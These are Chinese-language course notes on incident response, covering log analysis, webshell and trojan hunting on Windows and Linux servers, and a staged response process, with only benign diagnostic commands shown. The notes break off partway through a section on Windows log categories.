应急响应“小迪安全课堂笔记”web,系统,数据库三方应用

应急响应

- 应急响应初识

-

- WEB 攻击应急响应朔源-后门,日志



- WIN 系统攻击应急响应朔源-后门,日志,流量

- 应急响应-WEB 分析 php&javaweb&自动化工具

-

- 应急响应流程

- 必备知识点

- 准备工作

- 从表现预估入侵面及权限面进行排查

-

- 有明确信息网站被入侵

- 无明确信息网站被入侵

- 常见分析方法:

- Windows+IIS+Sql-日志,搜索

- Linux+BT_Nginx+tp5-日志,后门

- Linux+Javaweb+st2-日志,后门,时间

- 360 星图日志自动分析工具-演示,展望

- 应急响应-win&linux系统 分析后门&勒索病毒&攻击

-

- 操作系统(windows,linux)应急响应:

- 常见日志类别及存储:

- 补充资料:

- 病毒分析

- 病毒查杀

- 病毒动态

- 在线病毒扫描网站

- 攻击响应-暴力破解(RDP,SSH)-Win,Linux

-

- windows-rdp

-

- 演示

- linux爆破-ssh

-

- 演示

- 控制响应-后门木马(Webshell,PC)-Win,Linux

-

- windows:默认配置测试

- linux 借助 CrossC2 项目:netstat -ntulp



- 危害响应-病毒感染(勒索 WannaCry)-Windows

- 自动化响应检测-Gscan 多重功能脚本测试-Linux

- 涉及资源

- 应急响应-第三方应用分析及应急取证

-

- 必须知识点:

- 案例

-

-

- 系统日志-Win 日志自动神器 LogonTracer平台-外网内网日志

-

- LogonTracer平台搭建使用演示

- 应用分析-数据库 Mysql&Mssql&Oracle 等日志分析-爆破注入操作

-

- 演示

-

- mysql



- mssql

- 模拟测试-自查漏洞模拟渗透测试寻找攻击源头-漏洞口令检索

-

-

- 系统漏洞自查win+linux

- 服务漏洞自查win+linux

-

- 专业要求-自动化 ir-rescue 应急响应取证工具箱-实时为您提供服务

- 涉及资源

-

应急响应初识

WEB 攻击应急响应朔源-后门,日志

故事回顾:某顾客反应⾃⼰的⽹站首页出现被篡改,请求支援 。

分析:涉及的攻击面,涉及的操作权限,涉及的攻击意图(修改⽹站为了⼲嘛?,可以从修改的⽹站来分析) ,涉及的攻击⽅式等 。

思路1:利⽤⽇志定位修改时间基数,将前时间进⾏攻击分析,后时间进⾏操作分析 。



思路2:利⽤后⻔webshell查杀脚本或⼯具找到对应后⻔⽂件,定位第⼀时间分析。

webshell检测工具:https://www.cnblogs.com/xiaozi/p/12679777.html



先查看开放的端⼝,再查看端⼝所对应的服务

netstat -ano

查看进程-与上图进程号比对

tasklist /svc

通过任务管理器找到该进程的路径



看到是由Apache搭建的,Apache有⽇志记录

⾸⻚被修改,⾸⻚可能是index等地址

通过查看发现这个x.php很特殊,对应找到⽹站⽬录

打开发现是⼀个后⻔

可以根据⼯具的指纹来发现是什么⼯具

后⻔查杀⼯具



WIN 系统攻击应急响应朔源-后门,日志,流量

AppCompatCacheParser:https://github.com/EricZimmerman/AppCompatCacheParser/releases/

userassistview:https://www.onlinedown.net/soft/628964.htm

后⻔,病毒会占⽤资源





使用pchunter64工具

监管进程,标为蓝⾊的为系统外连进程,属于第三⽅

看到可以进程,但还是不能确定是⽊⻢。可以分析,这个进程启动后有什么操作,对外连接吗?

查看⽹络,发现有⽹络连接,可以确定是⽊⻢







userassisview工具,查看执行文件的记录

检查⽂件执⾏记录,可以⽤来分析⽊⻢的执⾏时间

再通过这个时间去查找⽇志前后

应急响应-WEB 分析 php&javaweb&自动化工具

应急响应流程

保护阶段,分析阶段,复现阶段,修复阶段,建议阶段

目的:分析出攻击时间,攻击操作,攻击后果,安全修复等并给出合理解决方案。

保护阶段:直接断网,保护现场,看是否能够恢复数据。

分析阶段:对入侵过程进行分析,常见方法为指纹库搜索、日志分析、后门追查分析、漏洞检查分析等。

复现阶段:还原攻击过程,模拟攻击者入侵思路,关注攻击者在系统中应用的漏洞、手法。

修复阶段:分析原因后,修补相关系统、应用漏洞,如果存在后门或弱口令,及时清除并整改。

建议阶段:对攻击者利用的漏洞进行修补,加强系统安全同时提高安全意识。

必备知识点

1、熟悉常见的web安全攻击技术

2、熟悉相关日志启用以及存储查看等

3、熟悉日志中记录数据分类和分析等

准备工作

1.收集目标服务器各类信息

2.部署相关分析软件及平台等

3.整理相关安全渗透工具指纹库

4.针对异常表现第一时间触发思路

从表现预估入侵面及权限面进行排查

有明确信息网站被入侵

基于时间: 如果受害方提供了文件被修改日期、异常登录日期,那么我们就可以锁定这一时期的相关日志进行查看,不必去大海落枕一天天地看日志了。从而有针对性地对目标攻击事件进行分析。

基于操作 : 如果受害方提供了被删除、被加密的数据、文件位置,如数据库、磁盘等,那么我们就可以根据攻击者的操作判断它入侵了哪些地方并可能分析出攻击过程。

基于指纹 : 如果受害方只说网页被修改、网站被上马,那么我们就可以攻击工具的指纹、木马的指纹、病毒的指纹、修改的内容等判断攻击者使用了何种工具、处于何种技术水平。

基于其他

无明确信息网站被入侵

如果无明确信息的情况下,那么就需要排查全部可能入侵的手法:

1.WEB 漏洞-检查源码类别及漏洞情况

2.中间件漏洞-检查对应版本及漏洞情况

3.第三方应用漏洞-检查是否存在漏洞应用

4.操作系统层面漏洞-检查是否存在系统漏洞

5.其他安全问题(口令,后门等)-检查相关应用口令及后门扫描

常见分析方法:

指纹库搜索,日志时间分析,后门追查分析,漏洞检查分析等

Windows+IIS+Sql-日志,搜索

故事回顾:某小企业反应自己的网站出现异常,请求支援。





1、查询IIS日志文件存放位置

2、根据网站的ID号寻找对应的日志

3、找到日志后查看攻击语句

4、根据指纹或搜索关键字判断攻击所采用了何种攻击



Linux+BT_Nginx+tp5-日志,后门

故事回顾:某黑x哥哥反应自己的网站出现异常,请求支援。

分析日志,产看工具指纹和攻击请求ip,锁定攻击ip

宝塔自带后门查杀

![]()







Linux+Javaweb+st2-日志,后门,时间



说明:apache tomcat日志,存在多种日志文件 access请求日志,catalina调用函数日志。

不同环境有不同日志记录方式

根据攻击时间锁定日志

![]()

post请求可疑





这里使用fireseek工具

根据剧情信息-后门文件,查找日志

根据后门代码搜索日志







360 星图日志自动分析工具-演示,展望

https://www.cnblogs.com/xiaozi/p/12679777.html webshell检测工具

https://www.cnblogs.com/xiaozi/p/13198071.html web日志安全分析工具

360星图:只支持apache、iis、nginx,需配置conf

start.bat启动

其他好用工具还有ELK、Splunk、FileSeek。其中ELK、Splunk部署比较麻烦

应急响应-win&linux系统 分析后门&勒索病毒&攻击

操作系统(windows,linux)应急响应:

1.常见危害:



暴力破解:针对系统有包括rdp、ssh、telnet等,针对服务有包括mysql、ftp等,一般可以通过超级弱口令工具、hydra进行爆破。

漏洞利用:通过系统、服务的漏洞进行攻击,如永恒之蓝等。

流量攻击:主要对目标机器进行dos攻击,从而导致服务器瘫痪。

木马控制(Webshell,PC 木马等):主要分为webshell和PC木马,webshell是存在与网站应用中的,而PC木马是进入系统进行植入的。目的是对系统进行持久控制。

病毒感染(挖矿,蠕虫,勒索等):主要分为挖矿病毒、蠕虫病毒、勒索病毒等,对目标文件或目录进行加密,用户需要支付酬金给黑客。

2.常见分析:

计算机账户:账户异常、账户增加,看攻击者是否留有后门账户。

端口:异常端口开放,看是否与外部地址的某个端口建立了链接。

进程:异常进程加载,看是否存在异常进程执行(排除系统正常进程)。

网络:网络连接异常,看是否对局域网内其他ip地址进行请求(横向)或自身网络异常。

启动项:异常程序开机自启动,看是否存在开机自启动的程序,排查是否为恶意程序。

服务:异常服务添加、启动,看机器上是否存在异常服务(排除系统正常服务)。

定时任务:异常定时任务执行,看机器上是否存在定时任务。

文件:异常文件,看机器上是否存在异常文件,如后门、病毒、木马等。







常见日志类别及存储:

Windows

时间查看器>window日志(包括应用程序、安全、Setup、系统、事件)。

